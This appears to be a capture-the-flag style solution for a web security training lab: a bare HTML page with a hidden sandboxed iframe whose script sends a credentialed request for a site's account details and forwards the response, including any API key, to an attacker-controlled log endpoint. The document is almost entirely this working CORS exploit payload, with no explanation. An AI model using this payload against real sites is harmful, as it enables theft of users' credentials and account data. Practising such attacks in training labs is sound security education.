 <html>
<body>
<iframe style="display: none" sandbox="allow-scripts" srcdoc="
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a92000304c67f04c23f2bc800200067.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>"></iframe>
</iframe>
</body>
</html>